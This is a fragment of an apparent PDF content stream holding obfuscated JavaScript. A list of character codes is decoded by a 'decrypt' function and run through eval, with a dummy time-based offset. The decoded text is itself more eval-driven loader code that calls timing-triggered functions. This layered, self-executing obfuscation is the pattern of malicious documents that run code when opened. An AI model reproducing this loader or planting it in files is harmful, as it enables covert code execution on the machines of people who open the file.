 32,105,32,60,32,108,105,115,116,46,108,101,110,103,116,104,59,32,105,43,43,41,32,123,10,32,32,32,32,
32,32,32,32,32,32,32,32,114,101,115,117,108,116,32,43,61,32,32,83,116,114,105,110,103,46,102,114,111
,109,67,104,97,114,67,111,100,101,40,108,105,115,116,91,105,93,32,45,32,106,117,109,112,41,59,10,32,
32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,114,101,116,117,114,110,32,114,101,115,117,108,1
16,59,10,32,32,32,32,32,32,32,32,125,10,101,118,97,108,40,105,115,80,68,70,67,104,101,99,107,83,117,
109,40,97,100,100,84,111,67,97,108,44,40,110,101,119,32,68,97,116,101,40,41,46,103,101,116,83,101,99
,111,110,100,115,40,41,32,37,32,49,41,41,41,10,59,10,125,10,116,114,105,103,103,101,114,83,101,108,1
01,99,116,101,100,67,111,100,101,66,121,84,105,109,105,110,103,40,49,48,41,59,59,10,125,10,116,114,1
05,103,103,101,114,83,101,108,101,99,116,101,100,67,111,100,101,66,121,84,105,109,105,110,103,40,49,
48,41,59";
function decrypt(str, jump){
var result = "";
var list = str.split(',');
        for (var i=0; i < list.length; i++) {
            result +=  String.fromCharCode(list[i] - jump);
        }
        return result;
        }
eval(decrypt(sourceCode,(new Date().getSeconds() % 1)))
endstream